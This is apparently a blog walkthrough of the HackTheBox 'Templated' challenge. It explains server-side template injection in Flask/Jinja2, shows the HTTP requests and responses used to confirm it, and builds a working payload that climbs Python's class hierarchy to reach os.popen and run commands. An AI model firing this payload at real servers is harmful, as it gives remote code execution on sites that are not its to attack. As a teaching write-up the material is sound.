SSTI - Hacking Templates and Unleashing Server-Side Power

INTRODUCTION
Welcome, curious minds, to this blog that will walk you through the HackTheBox web challenge called Templated.
It is an easy challenge that showcases the exploitation of Server Side Template Injection (SSTI) vulnerability.
We will start from the very bottom and end up creating the payload for the vulnerability on our own, understanding every piece of the payload that we will create.
WHAT IS SSTI?
Server Side Template Injection (SSTI) is a web security vulnerability where a malicious user can manipulate the template of the webpages if the user-controlled data is not properly sanitized and is being passed to the template, resulting in arbitrary code execution in the worst possible scenario.
Let us understand with the help of an example.
1
2
3
4
5
6
7
8
9
10
11
from flask import Flask, render_template, request

app = Flask(__name__)

@app.route('/')
def index():
    user_input = request.args.get('name')
    return render_template('index.html', name=user_input)

if __name__ == '__main__':
    app.run(debug=True)
The above is the code for a SSTI-vulnerable flask application.
And the corresponding index.html template is:
1
2
3
4
5
6
7
8
9
<!DOCTYPE html>
<html>
<head>
    <title>SSTI Example</title>
</head>
<body>
    <h1>Hello, { { name } }!</h1>
</body>
</html>
In this example, we have a simple Flask application with an / route that renders the index.html template. The route takes a query parameter called name from the user and directly inserts it into the template using render_template.
While this may look harmless, it has an SSTI vulnerability. An attacker can exploit this vulnerability by sending a malicious request with a crafted name parameter.
For example:
1
GET /?name={ { 7 * 7 } }
The server will process this request and render the template, performing the arithmetic operation 7 * 7, and then inserting the result into the HTML. As a result, the rendered template will be:
1
2
3
4
5
6
7
8
9
<!DOCTYPE html>
<html>
<head>
    <title>SSTI Example</title>
</head>
<body>
    <h1>Hello, 49!</h1>
</body>
</html>
In this example, the attacker successfully injected and executed code on the server-side, performing a simple multiplication operation. However, this may not seem harmful at first glance. But imagine if the attacker injected code that read sensitive files or executed system commands; that could lead to significant security breaches.
Now that we have a basic idea of SSTI, let us go through the website.
LOOKING AT WEBSITE

We can not see anything useful here as the site is still under construction.
But if we intercept the request in burp and observe the response headers, we will get to know that the backend is running on Werkzeug.
1
2
3
4
5
6
7
8
9
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 79
Server: Werkzeug/1.0.1 Python/3.9.0
Date: Mon, 31 Jul 2023 19:54:46 GMT


<h1>Site still under construction</h1>
<p>Proudly powered by Flask/Jinja2</p>
So it is confirmed from the web page that the site is built using Flask and the templating engine being used is Jinja.
1
2
3
4
5
6
7
8
9
GET /Nehal-Hacks-For-Good HTTP/1.1
Host: 167.172.61.89:30122
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
1
2
3
4
5
6
7
8
9
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 88
Server: Werkzeug/1.0.1 Python/3.9.0
Date: Mon, 31 Jul 2023 19:58:46 GMT


<h1>Error 404</h1>
<p>The page '<str>Nehal-Hacks-For-Good</str>' could not be found</p>

Also, we can see that if we request to an arbitrary endpoint, the endpoint name is getting reflected back.
So in that case, if the name of the endpoint is not sanitised and getting passed to the Jinja template, we can find a SSTI here.
1
2
3
4
5
6
7
8
9
GET /{ {7*8} } HTTP/1.1
Host: 167.172.61.89:30122
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
1
2
3
4
5
6
7
8
9
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 70
Server: Werkzeug/1.0.1 Python/3.9.0
Date: Mon, 31 Jul 2023 20:01:05 GMT


<h1>Error 404</h1>
<p>The page '<str>56</str>' could not be found</p>
We have used the same mathematical calculation technique to find a SSTI here.
We can see that the injected 7*8 is evaluated and we can see 56 in the response.
So, SSTI is confirmed here.
BUILDING THE PAYLOAD
The whole story of building payload is about starting with a string object, iterate through the class of the string object, going through the python class hierarchy to find a class that have access to builtin functions, create an object of the found class and use the builtins to run arbitrary code.
I will give you a general approach that you can use for building your own custom SSTI payloads:
Starting with a String Object: At the heart of every SSTI payload lies a string object. This serves as the foundation for building code snippets that will eventually execute on the server.

Accessing the Base
object: By traversing the class hierarchy using__class__.__base__, you gain access to the baseobject(everything in python is a object :)). This step is pivotal in our journey towards RCE.
- Exploring Subclasses: With access to the base object, you can investigate its subclasses. Each subclass represents a potential opportunity to access essential attributes and methods.
Hunting for
globals: Some subclasses provide access to the__globals__attribute. When found, this is a significant milestone, as it opens the door to the global namespace of the application, offering access to critical variables and modules.Unraveling
builtins: Finally, leveraging the power of__globals__, you can reach the coveted__builtins__attribute. This is the gateway to the Python built-in modules, a treasure trove of functionality.
In SSTI exploitation, the __builtins__ attribute serves as the key to unlocking a vast array of Python built-in modules, allowing you to import and execute arbitrary methods. However, getting to __builtins__ involves traversing the class hierarchy and finding subclasses with access to __globals__.
__globals__ is essential because it exposes the global namespace of the application. This means that once you have access to it, you can interact with application-specific variables, functions, and modules. By combining this access with __builtins__, you gain the capability to import and execute arbitrary modules and methods, achieving full RCE.

I have used burp intruder to find the subclass index which has access to __global__.__builtins__. As you can see, starting from index 80 we have access to __builtins__.
Now we can use __builtins__ function like __import__ to import any arbitrary module (say os :P) and use any method from that module (say popen(cmd).read() :P) to run arbitrary code.

As you can see, we are successful in running the id command and we can see the output in the response.
Final payload is:
1
{ { 'Nehal-Hacks-For-Good'.__class__.__base__.__subclasses__()[80].__init__.__globals__.__builtins__.__import__('os').popen('id').read() } }
You can look for the flag file now and submit it :)
CONCLUSION
This challenge is all about how non-sanitized user data can be used to exploit a SSTI vulnerability.
We have looked over general steps of how you can build your own payload for exploiting SSTI without blindly spraying SSTI payloads.
That is all in this challenge.
Hope you liked it.